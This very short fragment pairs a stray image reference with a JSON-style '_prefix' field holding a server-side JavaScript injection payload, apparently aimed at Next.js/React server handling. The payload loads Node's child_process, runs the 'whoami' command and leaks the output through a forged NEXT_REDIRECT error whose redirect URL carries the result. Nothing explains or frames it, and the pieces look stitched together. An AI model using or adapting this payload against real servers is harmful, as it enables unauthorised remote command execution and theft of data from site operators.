"_prefix": "var res=process.mainModule.require('child_process').execSync('whoami').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});",